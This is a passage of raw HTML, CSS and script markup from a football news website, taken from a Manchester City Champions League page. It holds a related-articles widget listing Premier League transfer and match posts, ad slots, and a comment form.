.td-post-author-name a,.tdi_29 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_29 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_29 .td-image-wrap{padding-bottom:70%}.tdi_29 .td-image-container{flex:0 0 25%;width:25%}.tdi_29 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_29 .td_module_wrap{width:100%;float:left;padding-left:15px;padding-right:15px;padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.tdi_29 .tdb-block-inner{margin-left:-15px;margin-right:-15px}.tdi_29 .td-module-container:before{bottom:-12px}.tdi_29 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_29 .td_module_wrap .td-module-container:before{display:block!important}.tdi_29 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_29 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_29 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_29 .td_module_wrap{width:100%;float:left;padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.tdi_29 .td-module-container:before{bottom:-12px}.tdi_29 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_29 .td_module_wrap .td-module-container:before{display:block!important}.tdi_29 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_29 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_29 = new tdBlock();
block_tdi_29.id = "tdi_29";
block_tdi_29.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"4","hide_audio":"yes","image_width":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjUifQ==","image_floated":"float_left","image_radius":"","image_height":"eyJhbGwiOiI4MCIsInBvcnRyYWl0IjoiNzAifQ==","meta_info_horiz":"","modules_category":"","modules_category_margin":"eyJhbGwiOiIycHggOHB4IDAgMCIsInBvcnRyYWl0IjoiMnB4IDhweCAwIDAiLCJwaG9uZSI6IjJweCA4cHggMCAwIiwibGFuZHNjYXBlIjoiMnB4IDdweCAwIDAifQ==","category_id":"","show_excerpt":"none","show_btn":"none","show_author":"none","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","modules_gap":"eyJhbGwiOiI0MiIsImxhbmRzY2FwZSI6IjM0IiwicG9ydHJhaXQiOiIzMCJ9","meta_info_align":"center","meta_padding":"eyJhbGwiOiIwIDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTdweCJ9","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIn0=","f_meta_font_line_height":"1","date_txt":"#727277","art_title":"eyJhbGwiOiIwIDAgOHB4IiwicGhvbmUiOiIwIDAgOHB4IiwibGFuZHNjYXBlIjoiMCAwIDZweCJ9","f_title_font_family":"522","f_title_font_size":"eyJhbGwiOiIxNyIsImxhbmRzY2FwZSI6IjE1In0=","f_title_font_line_height":"1.2","f_title_font_weight":"700","title_txt_hover":"#ff3535","modules_category_padding":"0","f_cat_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIn0=","f_cat_font_line_height":"1","cat_bg":"rgba(255,53,53,0)","cat_bg_hover":"rgba(255,53,53,0)","cat_txt":"#ff3535","cat_txt_hover":"#000000","mc1_tl":"8","show_com":"none","all_modules_space":"eyJhbGwiOiI0MiIsInBvcnRyYWl0IjoiMjQiLCJwaG9uZSI6IjI0IiwibGFuZHNjYXBlIjoiMzQifQ==","custom_title":"","related_articles_posts_limit":"4","offset":"","live_filter":"cur_post_same_categories","ajax_pagination":"next_prev","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":19291,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","title_tag":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","nextprev":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"4891","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_29","tdc_css_class":"tdi_29","tdc_css_class_style":"tdi_29_rand_style"}';
block_tdi_29.td_column_number = "2";
block_tdi_29.block_type = "tdb_single_related";
block_tdi_29.post_count = "4";
block_tdi_29.found_posts = "281";
block_tdi_29.header_color = "";
block_tdi_29.ajax_pagination_infinite_stop = "";
block_tdi_29.max_num_pages = "71";
tdBlocksArray.push(block_tdi_29);
</script><div id=tdi_29 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://extratimetalk.com/marc-guehi-to-manchester-city-transfer-chelsea/"  rel="bookmark" class="td-image-wrap " title="Marc Guehi to Manchester City Transfer: Two Reasons Why Chelsea Will Regret Not Competing For The Crystal Palace Defender" ><span class="entry-thumb td-thumb-css lazyload" style="background-image:inherit"  data-bg-image="url(&#039;https://extratimetalk.com/wp-content/uploads/2026/01/imago1071184232.jpg&#039;)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://extratimetalk.com/marc-guehi-to-manchester-city-transfer-chelsea/"  rel="bookmark" title="Marc Guehi to Manchester City Transfer: Two Reasons Why Chelsea Will Regret Not Competing For The Crystal Palace Defender">Marc Guehi to Manchester City Transfer: Two...</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://extratimetalk.com/category/premier-league/" class="td-post-category" >Premier League</a>
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T06:08:14-05:00" >January 17, 2026</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://extratimetalk.com/manchester-united-vs-manchester-city-factors/"  rel="bookmark" class="td-image-wrap " title="Manchester United vs Manchester City: 3 Key Factors To Consider, Predicted Lineups, Injuries" ><span class="entry-thumb td-thumb-css lazyload" style="background-image:inherit"  data-bg-image="url(&#039;https://extratimetalk.com/wp-content/uploads/2026/01/imago1071234717-696x463.jpg&#039;)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://extratimetalk.com/manchester-united-vs-manchester-city-factors/"  rel="bookmark" title="Manchester United vs Manchester City: 3 Key Factors To Consider, Predicted Lineups, Injuries">Manchester United vs Manchester City: 3 Key...</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://extratimetalk.com/category/premier-league/manchester-city/" class="td-post-category" >Manchester City</a>
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T04:35:57-05:00" >January 17, 2026</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://extratimetalk.com/arsenal-title-race-three-problems-arteta-faces/"  rel="bookmark" class="td-image-wrap " title="Arsenal Title Race: The Three Problems Arteta Must Solve to Keep The Gunners Ahead" ><span class="entry-thumb td-thumb-css lazyload" style="background-image:inherit"  data-bg-image="url(&#039;https://extratimetalk.com/wp-content/uploads/2026/01/imago1071152132-696x464.jpg&#039;)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://extratimetalk.com/arsenal-title-race-three-problems-arteta-faces/"  rel="bookmark" title="Arsenal Title Race: The Three Problems Arteta Must Solve to Keep The Gunners Ahead">Arsenal Title Race: The Three Problems Arteta...</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://extratimetalk.com/category/premier-league/" class="td-post-category" >Premier League</a>
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T08:25:37-05:00" >January 12, 2026</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://extratimetalk.com/antoine-semenyo-signing-boost-manchester-city/"  rel="bookmark" class="td-image-wrap " title="Antoine Semenyo Signing Should Boost Manchester City Significantly" ><span class="entry-thumb td-thumb-css lazyload" style="background-image:inherit"  data-bg-image="url(&#039;https://extratimetalk.com/wp-content/uploads/2026/01/imago1071018094-696x464.jpg&#039;)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://extratimetalk.com/antoine-semenyo-signing-boost-manchester-city/"  rel="bookmark" title="Antoine Semenyo Signing Should Boost Manchester City Significantly">Antoine Semenyo Signing Should Boost Manchester City...</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://extratimetalk.com/category/premier-league/manchester-city/" class="td-post-category" >Manchester City</a>
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T06:31:58-05:00" >January 9, 2026</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_31 "><div class="td-fix-index"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7902874678063196"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-7902874678063196"
     data-ad-slot="2061872388"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div class="vc_row_inner tdi_33  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_33{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_33,.tdi_33 .tdc-inner-columns{display:block}.tdi_33 .tdc-inner-columns{width:100%}.tdi_33{margin-right:0px!important;margin-left:0px!important;padding-top:33px!important;padding-right:34px!important;padding-bottom:35px!important;padding-left:34px!important;border-color:#dddddd!important;border-style:solid!important;border-width:1px 1px 1px 1px!important}.tdi_33 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_33{padding-top:28px!important;padding-right:29px!important;padding-bottom:30px!important;padding-left:29px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_33{padding-top:19px!important;padding-right:20px!important;padding-bottom:21px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_33{margin-bottom:35px!important;padding-top:19px!important;padding-right:20px!important;padding-bottom:31px!important;padding-left:20px!important;width:100%!important}}</style><div class="vc_column_inner tdi_35  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_35{vertical-align:baseline}.tdi_35 .vc_column-inner>.wpb_wrapper,.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_35{padding-right:0px!important;padding-left:0px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_36 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" >
<style>.tdi_36{margin-bottom:25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_36{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36{margin-bottom:18px!important}}@media (max-width:767px){.tdi_36{margin-bottom:22px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_37 .tdm-title{background-color:#ff3535;-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Roboto Condensed!important;font-size:21px!important}html[class*='ie'] .tdi_37 .tdm-title{background:none;color:#ff3535}body .tdi_37 .tdm-title-line:after{background-color:#dddddd}.tdi_37 .tdm-title-line{width:100%;height:10px}.tdi_37 .tdm-title-line:after{height:1px;bottom:-100%}@media (min-width:1019px) and (max-width:1140px){.tdi_37 .tdm-title-line{height:8px}.tdi_37 .tdm-title{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_37 .tdm-title-line{height:6px}.tdi_37 .tdm-title{font-size:18px!important}}@media (max-width:767px){.tdi_37 .tdm-title-line{height:8px}.tdi_37 .tdm-title{font-size:19px!important}}</style><div class="tds-title tds-title2 td-fix-index tdi_37 "><h3 class="tdm-title tdm-title-xsm">Comments</h3><div class="tdm-title-line"></div></div></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_38 tdb-comm-layout2 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38" >
<style>.tdi_38{margin-bottom:0px!important}</style>
<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_38 cite a:hover{color:#dd3333}.tdi_38 .comment-link{color:#727277;display:inline-block}.tdi_38 .comment-link:hover{color:#dd3333}.tdi_38 .comment-reply-link{color:#727277;font-family:Roboto!important;font-size:12px!important}.tdi_38 .comment-edit-link{color:#dd3333}.tdi_38 .comment-edit-link:hover{color:#000000}.tdi_38 .comment-reply-link:hover,.tdi_38 #cancel-comment-reply-link:hover,.tdi_38 .logged-in-as a:hover{color:#dd3333}.tdi_38 .comment{border-bottom-style:dashed}.tdi_38 .comment .children{border-top-style:dashed}.tdi_38 .comment-form .submit{background-color:#dd3333;font-family:Roboto Condensed!important;font-weight:700!important;text-transform:uppercase!important}.tdi_38 .comment-form .submit:hover{background-color:#000000}.tdi_38 cite{font-family:Roboto Condensed!important;font-size:16px!important}.tdi_38 .comment-link,.tdi_38 .comment-edit-link{font-family:Roboto!important;font-size:12px!important}.tdi_38 .comment-content p{font-family:Roboto!important}.tdi_38 .comment-reply-title{font-size:0px!important;line-height:0!important}.tdi_38 input[type=text],.tdi_38 textarea{font-family:Roboto!important;font-size:14px!important;line-height:2.3!important}.tdi_38 .comment-form-cookies-consent label,.tdi_38 .logged-in-as,.tdi_38 .logged-in-as a,.tdi_38 .td-closed-comments{font-family:Roboto!important;font-size:12px!important}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}@media (min-width:1019px) and (max-width:1140px){.tdi_38 cite{font-size:15px!important}.tdi_38 .comment-link,.tdi_38 .comment-edit-link{font-size:11px!important}.tdi_38 .comment-content p{font-size:13px!important}.tdi_38 .comment-reply-link{font-size:11px!important}.tdi_38 input[type=text],.tdi_38 textarea{font-size:13px!important}.tdi_38 .comment-form .submit{font-size:12px!important}.tdi_38 .comment-form-cookies-consent label,.tdi_38 .logged-in-as,.tdi_38 .logged-in-as a,.tdi_38 .td-closed-comments{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_38 cite{font-size:15px!important}.tdi_38 .comment-link,.tdi_38 .comment-edit-link{font-size:11px!important}.tdi_38 .comment-content p{font-size:13px!important}.tdi_38 .comment-reply-link{font-size:11px!important}.tdi_38 input[type=text],.tdi_38 textarea{font-size:13px!important}.tdi_38 .comment-form .submit{font-size:12px!important}.tdi_38 .comment-form-cookies-consent label,.tdi_38 .logged-in-as,.tdi_38 .logged-in-as a,.tdi_38 .td-closed-comments{font-size:11px!important}}@media (max-width:767px){.tdi_38 cite{font-size:15px!important}.tdi_38 .comment-link,.tdi_38 .comment-edit-link{font-size:11px!important}.tdi_38 .comment-content p{font-size:13px!important}.tdi_38 .comment-reply-link{font-size:11px!important}.tdi_38 input[type=text],.tdi_38 textarea{font-size:13px!important}.tdi_38 .comment-form .submit{font-size:13px!important}.tdi_38 .comment-form-cookies-consent label,.tdi_38 .logged-in-as,.tdi_38 .logged-in-as a,.tdi_38 .td-closed-comments{font-size:11px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/manchester-city-remains-champions-league-favourites/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://extratimetalk.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
                        <div class="comment-form-input-wrap td-form-comment">
                            <textarea 
                                placeholder="Comment:" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea>
                            <label for="comment" class="is-visually-hidden">Comment:</label>
                            <div class="td-warning-comment">Please enter your comment!</div>
                        </div><div class="comment-form-input-wrap td-form-author">
                                <input 
                                    class="" 
                                    id="author" 
                                    name="author" 
                                    placeholder="Name:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="author" class="is-visually-hidden">Name:*</label>
                                <div class="td-warning-author">Please enter your name here</div>
                            </div>
<div class="comment-form-input-wrap td-form-email">
                                <input 
                                    class="" 
                                    id="email" 
                                    name="email" 
                                    placeholder="Email:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="email" class="is-visually-hidden">Email:*</label>
                                <div class="td-warning-email-error">You have entered an incorrect email address!</div>
                                <div class="td-warning-email">Please enter your email address here</div>
                            </div>
<div class="comment-form-input-wrap td-form-url">
                            <input 
                                class="" 
                                id="url" 
                                name="url" 
                                placeholder="Website:" 
                                type="text" 
                                value="" 
                                size="30" 
                            />
                            <label for="url" class="is-visually-hidden">Website:</label>
                         </div>
<p class="comment-form-cookies-consent">
                            <input 
                                id="wp-comment-cookies-consent" 
                                name="wp-comment-cookies-consent" 
                                type="checkbox" 
                                value="yes"
                                 
                            />
                            <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label>
                          </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='19291' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="38ccc45461" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="24"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p></div></div></div></div></div></div></div></div></div><div class="vc_column tdi_40  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_40{vertical-align:baseline}.tdi_40>.wpb_wrapper,.tdi_40>.wpb_wrapper>.tdc-elements{display:block}.tdi_40>.wpb_wrapper>.tdc-elements{width:100%}.tdi_40>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_40>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_41 td_block_template_1">
<style>.tdi_41.td-a-rec{text-align:center}.tdi_41.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_41 .td-element-style{z-index:-1}.tdi_41 .td_spot_img_all img,.tdi_41 .td_spot_img_tl img,.tdi_41 .td_spot_img_tp img,.tdi_41 .td_spot_img_mob img{border-style:none}</style><div align="center" data-freestar-ad="__300x250" id="extratimetalk-com_extt_right_rail_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "extratimetalk-com_extt_right_rail_1", slotId: "extratimetalk-com_extt_right_rail_1" });
  </script>
</div></div><div class="vc_row_inner tdi_43  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_43{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_43,.tdi_43 .tdc-inner-columns{display:block}.tdi_43 .tdc-inner-columns{width:100%}.tdi_43{margin-right:0px!important;margin-bottom:50px!important;margin-left:0px!important;padding-top:33px!important;padding-right:34px!important;padding-bottom:35px!important;padding-left:34px!important;border-color:#dddddd!important;border-style:solid!important;border-width:1px 1px 1px 1px!important}.tdi_43 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_43{margin-bottom:40px!important;padding-top:28px!important;padding-right:29px!important;padding-bottom:30px!important;padding-left:29px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_43{margin-bottom:30px!important;padding-top:19px!important;padding-right:20px!important;padding-bottom:21px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_43{margin-bottom:35px!important;padding-top:19px!important;padding-right:20px!important;padding-bottom:31px!important;padding-left:20px!important;width:100%!important}}</style><div class="vc_column_inner tdi_45  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_45{vertical-align:baseline}.tdi_45 .vc_column-inner>.wpb_wrapper,.tdi_45 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_45 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_45{padding-right:0px!important;padding-left:0px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_46 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_46" >
<style>.tdi_46{margin-bottom:25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_46{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_46{margin-bottom:18px!important}}@media (max-width:767px){.tdi_46{margin-bottom:22px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
